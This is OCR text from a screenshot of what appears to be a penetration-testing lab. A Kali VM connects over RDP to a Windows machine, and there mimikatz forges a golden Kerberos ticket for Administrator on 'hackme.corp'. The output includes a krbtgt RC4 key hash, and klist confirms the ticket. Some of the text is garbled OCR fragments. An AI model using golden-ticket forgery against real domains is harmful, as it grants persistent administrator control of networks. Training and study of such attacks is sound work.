 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.4-vmware...
1 2 3 4
Opeyemi Kolawole
FreeRDP: 192.168.1.170
File Actions
Command Prompt - powershell -ep bypass
Recycle Bin
Get PRTG app for desktop
Google Chrome
Microsoft Edge
PRTG Netwo...
(kali
$
(kali
$
Groups Id : *513 512 520 518 519
ServiceKey: 17bb4778138aa59f114b911a4f8ef1ff - rc4_hmac_nt
Lifetime : 6/4/2024 1:05:34 PM ; 6/2/2034 1:05:34 PM ; 6/2/2034 1:05:34 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ hackme.corp' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\Wsmith\Downloads> klist
Current LogonId is 0:0x36d530
Cached Tickets: (1)
#0> Client: Administrator @ hackme.corp
Server: krbtgt/hackme.corp @ hackme.corp
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 6/4/2024 13:05:34 (local)
End Time: 6/2/2034 13:05:34 (local)
Renew Time: 6/2/2034 13:05:34 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\Wsmith\Downloads> Enter-_
Remot
s.rdp
s.drd
s.drd
x11]
CONTI
tion
days
434
1:06 PM
6/4/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
2024-06-04 13:06:09
6/4/2024